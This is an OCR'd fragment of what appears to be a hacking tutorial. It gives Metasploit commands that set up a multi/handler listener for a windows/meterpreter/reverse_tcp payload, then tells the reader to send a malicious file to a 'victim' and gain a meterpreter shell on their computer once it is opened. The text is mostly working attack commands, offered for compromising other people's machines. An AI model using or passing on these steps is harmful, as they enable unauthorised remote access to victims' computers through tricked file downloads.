
Now we need to set up a listener to handle reverse
connection sent by victim when the exploit successfully
executed.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.164
exploit
Now send your
msf.ers
files to victim, as soon as they
download and open it. Now you can access meterpreter
shell on victim computer.